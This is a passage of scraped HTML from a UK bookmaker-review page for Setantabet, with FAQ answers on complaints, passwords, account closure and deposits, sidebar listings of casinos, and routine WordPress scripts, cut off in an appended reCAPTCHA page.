				<div itemprop="text"><p>If you are unhappy with any part of their service, please contact them immediately via Customer Support. In the event that a satisfactory resolution is not reached, you can lodge your complaint with the Authority detailed below:</p>
<p>If you are a UK resident:</p>
<p>UK Licensed gambling operators are required to offer dispute resolution by an independent third party or ‘alternate dispute resolution’ (ADR)<br />
provider in line with LCCP social responsibility (SR) code 6.1.1. We have appointed the Independent Betting Adjudication Services (IBAS) as our ADR.</p>
<p>Please direct unresolved complaints to them at telephone number +44 207 347 5883. Further details about IBAS can be found at http://www.ibas-uk.com/</p>
</div>
				</div>
			</div>
		</div>
				<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">		
			<div class="accordeon_row">
				<div class="accordeon_header">
					<a href="#" class="accordeon_trigger flex"> 
						<h3 class="middle_title" itemprop="name">What do I do if I forget my Password?</h3>
						<i class="fa fa-angle-down"></i>
					</a>
				</div>
				<div class="accordeon_content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div itemprop="text"><p>Desktop; If you have forgotten your password, click on Forgot password? (top right)<br />
Mobile or Tablet; head to HELP > LOST PASSWORD<br />
Fill in your username and Email address and we will send you a new password</p>
</div>
				</div>
			</div>
		</div>
				<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">		
			<div class="accordeon_row">
				<div class="accordeon_header">
					<a href="#" class="accordeon_trigger flex"> 
						<h3 class="middle_title" itemprop="name">Can I close my account?</h3>
						<i class="fa fa-angle-down"></i>
					</a>
				</div>
				<div class="accordeon_content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div itemprop="text"><p>You can close your account at any time by contacting Support via Email or Live Chat. Please visit our Responsible Gambling page for details of Self-Exclusion and Time Outs.</p>
</div>
				</div>
			</div>
		</div>
				<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">		
			<div class="accordeon_row">
				<div class="accordeon_header">
					<a href="#" class="accordeon_trigger flex"> 
						<h3 class="middle_title" itemprop="name">What are cookies?</h3>
						<i class="fa fa-angle-down"></i>
					</a>
				</div>
				<div class="accordeon_content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div itemprop="text"><p>All web browsers (including Safari on the iPhone) will store web pages, these are called cache and cookies. Your web browser stores these to help speed up internet usage. So if you revisit a web page the browser will attempt to load it from cache first which will be quicker than pulling the page again from the internet.</p>
<p>Continued use of the browser can build up a large storage of cache and cookies which can slow down and cause errors when using the internet.</p>
<p>Clearing the cache and cookies can help to speed up both your phone and browser speeds. It is typically recommended that users clear their cache and cookies once a week.</p>
</div>
				</div>
			</div>
		</div>
				<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">		
			<div class="accordeon_row">
				<div class="accordeon_header">
					<a href="#" class="accordeon_trigger flex"> 
						<h3 class="middle_title" itemprop="name">What is the minimum deposit amount?</h3>
						<i class="fa fa-angle-down"></i>
					</a>
				</div>
				<div class="accordeon_content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div itemprop="text"><p>The minimum deposit for card transactions is £10 and the minimum deposit for e-wallet transactions is £20</p>
</div>
				</div>
			</div>
		</div>
		
					<a href="https://www.bookmakeradvisor.com/uk/goto/Setantabet" class="button section_button">Visit Site</a>
				</section>

	
							</div>
		
			
<aside class="sidebar">
	
	<div class="sidebar_widget"><h3 class="widget_title h2title">Setantabet BONUSES</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg" alt="setantabet_sqaure" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/uk/bonus/setantabet/" class="title">Setantabet</a>
															<span class="description">No bonus</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/uk/goto/Setantabet" target="_blank"
						   onClick="ga('send','event','Goto','Click','Setantabet');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/uk/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>
	
<div class='sidebar_widget'>
    <h3 class='widget_title h2title'>GENERAL INFO</h3>
    <table class="widget_content widget_rows widget_rows_leftright">

        <tr class="widget_row flex">
            <td class="left">Website URL</td>
            <td class="right"><strong>setantabet.com</strong></td>
        </tr>
        <tr class="widget_row flex">
            <td class="left">Founded</td>
            <td class="right">1992</td>
        </tr>
        <tr class="widget_row flex">
            <td class="left">Platforms</td>
            <td class="right m_images flex">

                                    <img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/apple.svg" alt="" class="icon_images" >
                
                                    <img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/windows.svg" alt="" class="icon_images" >
                
                                    <img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/android.svg" alt="" class="icon_images" >
                
            </td>
        </tr>
        <tr class="widget_row flex">
            <td class="left">Products</td>
            <td class="right">Sportsbook and Casino</td>
        </tr>

    </table>
</div>

	
    <div class="sidebar_widget">
        <h3 class="widget_title h2title">Customer Service</h3>
        <table class="widget_content widget_rows widget_rows_leftright">

            <tr class="widget_row flex">
                <td class="left">Customer Service Hours</td>
                <td class="right">24 hours a day</td>
            </tr>
            <tr class="widget_row flex">
                <td class="left">Telephone Number</td>
                <td class="right">NA</td>
            </tr>
            <tr class="widget_row flex">
                <td class="left">Email</td>
                <td class="right"><strong>support@setantabet.com</strong></td>
            </tr>
            <tr class="widget_row flex">
                <td class="left">Live Chat</td>
                <td class="right"><strong>Available</strong></td>
            </tr>
            <tr class="widget_row flex">
                <td class="left">Address</td>
                <td class="right">SetantaBet Broadcasting House, 3a Princes Street South, Dublin 2 D02 A520</td>
            </tr>

        </table>

    </div>

				<div class="sidebar_widget sidebar_widget_rows" id="mobile_app">
				<h3 class="widget_title h2title">Setantabet MOBILE APP</h3>
				<div class="widget_content widget_rows widget_rows_leftright">
				
					<div class="widget_row flex">
						<span class="left">App Store</span>
						<a href="https://www.bookmakeradvisor.com/uk/goto/Setantabet" class="right"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/App_Store_Badge.png" alt=""></a>
					</div>
					<div class="widget_row flex">
						<span class="left">Google Play</span>
						<a href="https://www.bookmakeradvisor.com/uk/goto/Setantabet" class="right"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/Google_Play_Badge.png" alt=""></a>
					</div>
					<div class="widget_row flex">
						<span class="left">Microsoft</span>
						<a href="https://www.bookmakeradvisor.com/uk/goto/Setantabet" class="right"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/microsoft_bange.png" alt=""></a>
					</div>

				</div>	
				<!-- <div class="button_block flex">
					<a href="" class="button section_button"> </a>
				</div> -->
			</div>
	
	
	
	
	<div class="sidebar_widget"><div class="h2title widget_title">Top 10 Bookmakers</div>    <div class="widget_content widget_table widget_bookmakers widget_bonuses_bookmakers">

                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png" alt="Genting Casino">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="title">Genting Casino</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/uk/bonus/genting-casino/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png" alt="Casino Days">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/uk/review/casino-days/" class="title">Casino Days</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/uk/bonus/casino-days/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/uk/review/casino-days/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png" alt="Boo Casino">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/uk/review/boo-casino/" class="title">Boo Casino</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/uk/bonus/boo-casino/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/uk/review/boo-casino/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png" alt="777 Casino">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/uk/review/777-casino/" class="title">777 Casino</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/uk/bonus/777-casino/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/uk/review/777-casino/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png" alt="Gaming Club Casino">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/uk/review/gaming-club-casino/" class="title">Gaming Club Casino</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/uk/bonus/gaming-club-casino/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/uk/review/gaming-club-casino/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png" alt="Casino Tropez">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/uk/review/casino-tropez/" class="title">Casino Tropez</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/uk/bonus/casino-tropez/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/uk/review/casino-tropez/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png" alt="Woo Casino">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/uk/review/woo-casino/" class="title">Woo Casino</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/uk/bonus/woo-casino/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/uk/review/woo-casino/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png" alt="Pokerstars Casino">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/uk/review/pokerstars-casino/" class="title">Pokerstars Casino</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/uk/bonus/pokerstars-casino/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/uk/review/pokerstars-casino/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png" alt="Party Casino">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/uk/review/party-casino/" class="title">Party Casino</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/uk/bonus/party-casino/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/uk/review/party-casino/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
                    <div class="widget_table_row flex">
                <div class="name_cell flex">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png" alt="National Casino">
                    <div class="text_block flex">
                        <a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="title">National Casino</a>
                    </div>
                </div>
                <div class="button_cell">
                    <a href="https://www.bookmakeradvisor.com/uk/bonus/national-casino/" target="_blank"
                       class="button btn-green">Bonus</a>
                    <a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" target="_blank"
                       class="button btn-white">Read Review</a>
                </div>
            </div>
        
    </div>
    <div class="button_block flex">
        <a href="https://www.bookmakeradvisor.com/uk/review/"
           class="button section_button">Show All Reviews</a>
    </div>
    </div>
</aside>

			
		</div>
	</section>
</div>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"Review",
"author": {
"@type":"Organization",
"name":"BookmakerAdvisor",
"sameAs":"https://www.bookmakeradvisor.com"
},
"url": "https://www.bookmakeradvisor.com/uk/review/setantabet/",
"datePublished":"2018-12-24T17:44:57+00:00",
"dateModified":"2022-10-19T16:31:53+00:00",
"publisher": {
"@type":"Organization",
"name":"BookmakerAdvisor",
"sameAs":"https://www.bookmakeradvisor.com"
},
"description":"Setantabet Review",
"inLanguage":"en-GB",
"itemReviewed": {
"@type":"Organization",
"name": "Setantabet",
"sameAs": "https://www.bookmakeradvisor.com/uk/review/setantabet/",
"image": "https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Logo-Setantabet.svg"
},
"reviewRating": {
"@type":"Rating",
"worstRating":0,
"bestRating":5,
"ratingValue":3 }
}
</script>

<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/uk/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4232"><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/">Grosvenor Sports</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/uk/review/guts/">Guts Sports</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4233"><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/">Sportnation</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/">32RedSport</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4235"><a href="https://www.bookmakeradvisor.com/uk/review/beteast/">Beteast</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4237"><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/">Quinnbet</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-bookmakers current-menu-item menu-item-4238"><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/" aria-current="page">Setantabet</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4239"><a href="https://www.bookmakeradvisor.com/uk/review/toals/">Toals</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/uk/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4241" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4241"><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/">TLCBet</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4243"><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/">EnergyBet</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/">Mobilebet</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4245"><a href="https://www.bookmakeradvisor.com/uk/review/21bet/">21Bet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2025 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/js/dr.js" id="dr-script-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/uk\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"092f77c6f6"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m&co=aHR0cHM6Ly93d3cuYm9va21ha2VyYWR2aXNvci5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rtjno03uofep
body_size: 48155
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
